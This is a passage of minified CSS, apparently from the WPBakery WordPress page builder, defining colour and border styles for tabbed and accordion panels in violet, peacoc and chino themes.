.vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#40a8c5;background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a{border-color:#40a8c5;background-color:#4CADC9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#40a8c5;background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a{border-color:#40a8c5;background-color:#4CADC9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#4CADC9;background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#4CADC9;background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a{border-color:#4CADC9;background-color:transparent;color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#4CADC9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#4CADC9;background-color:transparent;color:#4CADC9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#4CADC9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a{background-color:#40a8c5;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#4CADC9;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#4CADC9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#c8bba1;background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a{border-color:#c8bba1;background-color:#CEC2AB;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#c8bba1;background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a{border-color:#c8bba1;background-color:#CEC2AB;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#CEC2AB;background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#CEC2AB;background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a{border-color:#CEC2AB;background-color:transparent;color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#CEC2AB;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#CEC2AB;background-color:transparent;color:#CEC2AB}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#CEC2AB}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs 